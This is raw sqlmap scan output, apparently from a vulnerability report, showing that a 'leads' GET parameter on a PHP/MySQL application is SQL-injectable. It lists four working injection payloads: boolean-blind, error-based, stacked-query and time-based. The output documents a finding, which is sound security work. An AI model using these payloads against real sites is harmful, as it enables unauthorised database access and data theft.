 GET parameter 'leads' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 390 HTTP(s) requests:
---
Parameter: leads (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: leads=7' RLIKE (SELECT (CASE WHEN (3243=3243) THEN 7 ELSE 0x28 END))-- zIka

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: leads=7' AND GTID_SUBSET(CONCAT(0x7170716b71,(SELECT (ELT(4674=4674,1))),0x716a6b7871),4674)-- nxwp

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: leads=7';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: leads=7' AND 7394=BENCHMARK(5000000,MD5(0x43574d48))-- TMVy
---
[16:07:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6